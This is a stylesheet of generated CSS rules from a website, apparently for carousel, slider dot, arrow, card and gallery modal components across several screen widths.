@media (min-width:1024px){.iBNnYY.small .fifty-fifty-card,.iBNnYY.medium .fifty-fifty-card{height:289px;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.iBNnYY.small .slick-list,.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.small .slick-list .card-item,.iBNnYY.medium .slick-list .card-item{height:289px;}.iBNnYY.small .slick-list .card-item .card-media,.iBNnYY.medium .slick-list .card-item .card-media{height:289px;}.iBNnYY.small .slick-list .card-item .card-media img,.iBNnYY.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.iBNnYY.small .slick-list .card-item .card-media.video,.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.iBNnYY.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.iBNnYY.small .slick-list .card-item .card-text .variation-b,.iBNnYY.medium .slick-list .card-item .card-text .variation-b{padding:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.textleft h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.small .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.small .slick-list .card-item .card-text .variation-c h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.small .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.small .slick-list .card-item .card-text .variation-c h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.iBNnYY.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-a p a,.iBNnYY.small .slick-list .card-item .card-text .variation-b p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-b p a,.iBNnYY.small .slick-list .card-item .card-text .variation-c p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.medium .fifty-fifty-card{height:405px;}.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.medium .slick-list .card-item{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.large .fifty-fifty-card{height:567px;}.iBNnYY.large .slick-list{height:100%;}.iBNnYY.large .slick-list .card-item{height:567px;}.iBNnYY.large .slick-list .card-item .card-media{height:567px;}.iBNnYY.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.iBNnYY .fifty-fifty-card .fiftyFiftyImage{height:420px;}.iBNnYY .slick-list .card-media,.iBNnYY .slick-list .card-media.video{overflow:hidden;}.iBNnYY .slick-list .card-media{height:420px;}.iBNnYY .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.iBNnYY .variation-a .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-b .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media,.iBNnYY .variation-a .slick-list .card-media.video,.iBNnYY .variation-b .slick-list .card-media.video,.iBNnYY .variation-c .slick-list .card-media.video{overflow:hidden;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media{height:250px;}.iBNnYY .variation-a .slick-list .card-media img,.iBNnYY .variation-b .slick-list .card-media img,.iBNnYY .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.iBNnYY.variation-a .card-item{position:relative;}/*!sc*/
.iBNnYY.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item .card-media,.iBNnYY.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.iBNnYY.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.iBNnYY.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.iBNnYY.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iBNnYY.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-slide > div:focus,.iBNnYY.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.iBNnYY .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iBNnYY .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iBNnYY .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iBNnYY .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iBNnYY .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iBNnYY .slick-prev:before{content:'';}/*!sc*/
.iBNnYY .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iBNnYY .slick-next:before{content:'';}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;}/*!sc*/
.iBNnYY .slick-dots li{margin:0;}/*!sc*/
.iBNnYY .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iBNnYY .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iBNnYY.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iBNnYY.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .variation-a .slick-prev svg,.iBNnYY .variation-b .slick-prev svg,.iBNnYY .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iBNnYY .variation-a .slick-next svg,.iBNnYY .variation-b .slick-next svg,.iBNnYY .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.crslIN.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.crslIN.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.crslIN.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.crslIN.showCarouselContainer{display:none;}}/*!sc*/
.crslIN .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.crslIN .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.crslIN .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.crslIN .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.crslIN .slick-arrow{height:88px;width:44px;}}/*!sc*/
.crslIN .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.crslIN .slick-prev:before{content:'';}/*!sc*/
.crslIN .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.crslIN .slick-next:before{content:'';}/*!sc*/
.crslIN .slick-dots{box-sizing:inherit;}/*!sc*/
.crslIN .slick-dots li{margin:0;}/*!sc*/
.crslIN .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.crslIN .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.crslIN .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
